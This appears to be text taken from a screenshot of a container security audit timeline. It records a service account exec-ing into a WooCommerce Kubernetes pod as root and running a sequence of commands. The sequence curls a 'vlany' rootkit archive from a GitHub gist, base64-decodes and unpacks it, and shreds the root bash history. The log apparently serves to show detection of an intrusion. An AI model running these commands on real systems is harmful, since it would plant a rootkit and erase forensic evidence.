 Filters...
Datasources
Time Data Source Details
Nov 10, 3:58:58.525 AM kube exec username system:serviceaccount:cronagent:cronagent sourceIp 172.20.41.218 command bash name woocommerce-687795897d-45f46 namespace store-fe
Nov 10, 3:58:58.601 AM cmd comm bash cmdline bash cwd /var/www/html/ uid 0 pid 3179 ppid 3172 shell id 3179
Nov 10, 3:58:58.634 AM cmd comm ls cmdline ls cwd /var/www/html/ uid 0 pid 3187 ppid 3179 shell id 3179
Nov 10, 3:58:58.639 AM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /var/www/html/ uid 0 pid 3188 ppid 31...
Nov 10, 3:58:58.640 AM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 0 pid 3189 ppid 3179 shell id 3179
Nov 10, 3:58:58.671 AM net process name curl direction out l4protocol tcp client 100.96.10.3:42970 server 151.101.248.133:443 pid 3188
Nov 10, 3:58:58.690 AM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 0 pid 3201 ppid 3179 shell id 3179
Nov 10, 3:58:58.695 AM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 0 pid 3202 ppid 3179 shell id 3179
Nov 10, 3:58:58.697 AM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 0 pid 3203 ppid 3202 shell id 3179
Nov 10, 3:58:58.724 AM cmd comm shred cmdline shred -f /root/.bash_history cwd /var/www/html/ uid 0 pid 3204 ppid 3179 shell id 3179